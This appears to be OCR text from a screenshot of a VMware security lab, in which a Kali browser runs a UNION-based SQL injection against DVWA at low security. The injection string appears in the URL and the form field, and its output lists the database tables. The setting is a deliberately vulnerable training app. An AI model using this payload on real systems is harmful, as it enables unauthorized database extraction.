 rpj048-mejia - VMware Workstation
File Edit View VM Tabs Help
Library x
Type here to search
My Computer
rpj048-mejia
rpj048-mejia-esxi
192.168.11.128
rpj048-mejia-hello
rpj048-mejia-ms2
rpj048-mejia-pfsense
rpj048-mejia-win7
rpj048-mejia-winxp
Home rpj048-mejia rpj048-mejia-esxi rpj048-mejia-ms2
1 2 3 4 18:00
192.168.11.125/mutillidae/ Damn Vulnerable Web Ap
192.168.11.125/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(table_name,0x0a) from information_schema.tables where table_schema=databas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(table_name,0x0a) from information_schema.tables where table_schema=database() --
First name: 1
Surname: guestbook
,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.